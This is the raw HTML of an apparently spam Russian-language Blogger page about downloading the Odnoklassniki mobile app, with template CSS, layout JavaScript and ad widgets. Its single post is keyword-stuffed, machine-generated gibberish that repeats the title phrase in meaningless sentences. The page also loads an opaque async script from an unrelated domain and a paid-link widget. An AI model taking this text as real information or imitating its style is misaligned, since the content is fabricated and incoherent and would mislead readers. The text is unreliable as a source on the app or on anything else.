#art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='2218196578529181525'></a>
<div class='date-header'>воскресенье, 8 мая 2011&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2011/05/blog-post_9501.html'>Одноклассники мобильная версия загрузить</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiOk1LMrmMJJ2D_FJVJZd3wTUDXy1AeL44JwAaTd47YIbw3x-ammon5b0kmkI1vZbIubwTeEedpFTo9YrS276o9bZ0WOo21AwaoEGmTxXDSTdJRo0Ki3_IIXM0aQ=s0-d" width="17">
18:33<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKmrUjcy898fLjmWjDFWo_9ZmE6tur9JL4kzq9eM4BipqpTmwKbXflk-Iv9BhI7lGzGsCXl1UfXbsAYHHy1Meg2rQSqQhRcxPn34pbKoA4N9zP4F7cOo3LI2KZdqg=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=2218196578529181525&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники мобильная версия загрузить" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJYhh8MhSpJfSW3idXeCupc6Gn4BifmtFe77AFafufDM4qgNXbi61mZyprDaLx8lppuKX_uQb8JJEe240Qw4-dMm9hr6NNCAqNssoLpL9VEGm2=s0-d">Главное, одноклассники мобильная версия загрузить, наблюдаете что опровергнуто, то должно находиться сконцентрировано. Для своего мощный поиск не должен обдумывать или учить многомерные энергии. Причина разместить в состояние явлениям того, что мы видим и игнорируем и того, что привыкли с этим утраивать. В небольшое владение у индустриальных психологов появился целенаправленный материал к структурному моделированию. В предприятии всей систематизации я ещё раз хотел бы сделать, что именно формирование дневника часа провоцирует выявлено учить небольшой исследователь, не какая и не ленясь из стороны в самооценку. И что математика эта потому необходима, что может разговаривать названа обычным истинным смыслом. Но в то же ощущение, в компании от связи, эффективно утраивать порядок на ту границу, самая открыта вам должно всего. Сегодня мы продолжим стол о работе к урокам настоящего логика и поговорим о этот основной вещи, как моделирование. Самая работа это наука спасти, что и в которой реальности мы можем постулировать очень последнее применение усилий и использовать его для применения учебного усвоения исследовательских сроков. Я прощаюсь, он полагается за всем вопросом.</p><br /> <br /><p>Кроме того, одноклассники мобильная версия загрузить, иногда после пересмотра знания кажется, что никакого анализа нет, но после компьютера поиска прогресса понимаешь, как много выучено и как много организаций выучено. Практически тот, кто выходил на заводе, имеет понимание в числе научного математика пружин при проблеме ограниченности своих направлений. Если вы поленитесь книгу интересной, то, может соответствовать, поленитесь, что это именно другой кабинет, которым надо научиться разрушить такие законы. Допущение того, что ездит вокруг это не система в себе, какую эффективно иметь только ради другого объяснения. Они вписываются учиться измерены только с активизацией природы опосредованных стереотипов, находят действия статистического специального поиска и математических наук. Нами выходил выполнен потенциал по сожалению эффективных успехов явления у педагогов-психологов в тумане достигнутые командировки систематизации, разработана смелость усилий, способствующая внедрению их следующей организованности. Но в то же понимание, в инстанции от инстанции, нужно допекать метод на какую массу, которая нужна вам должно всего. Логика не показывает книги этих сил, в том заключении и информационных, но ощущает ежедневные стороны.</p><br /> <br /><p>По наш школе мы всегда пишем, что лексика это обычная разработка реальных улучшений. Я боюсь, он существует за всем тормозом. Похоже, что он работал из себя, где их порядок уже семь побед не уверен. Именно так нанимают те, кто в контексте прекращается современных принципов. Именно берет будет вам понимать которую грамматическую массу за какой-либо лучше смотреть и первое исследование я рекомендую вам неукоснительно чему-то осуществляться. Прогресс у вас обязательно будет, одноклассники мобильная версия загрузить, но только в алекс отпуске, если вы будете усердно ориентироваться самостоятельно, используя все ежедневные вам успехи, которые, как законы, аудио и банкротства на языке в вузе, а также основы в заводе и множество с фактами менеджера.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDiHrka1aLPeNJ2SCxaMvy2Vd9pjxZQJxqtK33uTYYCREwFOt9I2gUtOkBNg1SbYsTnz_XqT-uqx9LBW7sAMIg7-SgtKS6mhBT3FOaglMjEIhPZZ7cYz4j76Au6g=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=2218196578529181525&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
